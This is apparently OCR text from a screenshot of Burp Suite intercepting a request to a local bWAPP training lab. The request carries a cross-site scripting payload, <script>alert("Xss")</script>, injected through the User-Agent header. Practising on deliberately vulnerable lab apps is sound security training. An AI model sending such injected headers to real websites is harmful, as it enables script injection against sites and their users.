 Burp Suite Professional v1.7.32 - Temporary Project - licensed to khan
Burp Intruder Repeater Window Help Backslash
Extender Project options User options Alerts Software Vulnerability Scanner SHELLING Errors
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.95:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /bWAPP/xss_user_agent-Dave.php HTTP/1.1
Host: 192.168.43.95
User-Agent: <script>alert("Xss")</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0; PHPSESSID=dmavoja6qr8an4agt3ojrjeag5
Upgrade-Insecure-Requests: 1
DNT: 1
? < + > Type a search term 0 matches